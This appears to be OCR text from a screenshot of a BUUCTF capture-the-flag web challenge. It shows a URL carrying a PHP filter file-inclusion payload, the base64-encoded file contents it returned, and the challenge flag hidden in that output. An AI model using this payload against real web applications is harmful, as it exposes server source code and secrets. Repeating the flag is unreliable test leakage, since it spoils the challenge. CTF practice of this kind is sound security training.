 2345网址导航 - 致力于打造百
buuctf_百度搜索
BUUCTF
665a63ca-3296-428d-b27f-b293
665a63ca-3296-428d-b27f-b29365162f79.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/re
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7MjM0MmQ2OGUtZDY4Mi00YTVlLTgwNDctOTc1ZDc0ZGY3ZjM3fQo=
王 英
在这里输入你要搜索的内容
17:35
2021/4/24
2